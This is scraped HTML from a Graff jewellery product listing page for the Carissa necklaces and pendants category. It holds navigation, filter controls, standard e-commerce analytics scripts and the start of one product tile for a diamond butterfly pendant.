                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="necklaces-pendants">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    b-bnr--parallax"
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-556980e130d501aa09257759de">
                    
                        









    <style>
        .picture-556980e130d501aa09257759de .b-picture__el {
            position: relative;
        }

        .picture-556980e130d501aa09257759de .b-picture__el img {
            position: absolute;
        }

        .picture-556980e130d501aa09257759de .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-556980e130d501aa09257759de .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-556980e130d501aa09257759de .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-556980e130d501aa09257759de"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dweb3377e2/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8c5118dc/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8c5118dc/images/PLP%20HEADERS/Necklaces_Pendants_PLP_header_mobile.jpg"
            alt="Graff Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-bg--white__m h-width-perc--100__m h-mx--0__m h-max-width-perc--100
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pb--0__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--black">Necklaces & Pendants</span></p><p class="h-text--left__d h-clr--black"><p class="h-text--center__m h-clr--black"><span class="h-text--body-lg h-clr--black">Shop contemporary and classic diamond necklaces and pendants that channel the brilliance of Graff’s signature gem.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        Carissa
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">Sort by &amp; Filters</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_820"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_820">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_carissa" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">Sort By</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_carissa&amp;srule=price-low-to-high&amp;start=0&amp;sz=1">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price Low To High</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_carissa&amp;srule=price-high-to-low&amp;start=0&amp;sz=1">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price High To Low</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_carissa&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
        </div>
        





































































    
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_175"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_175">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants_carissa">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                    
                        
                            1 Product
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_745"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_745">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_necklaces_pendants">
    <div class="" data-item-num="118" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_necklaces_pendants"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Necklaces &amp; Pendants
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP906_RGP906">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP906_RGP906',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP906_RGP906", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;17900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;17900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="17900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
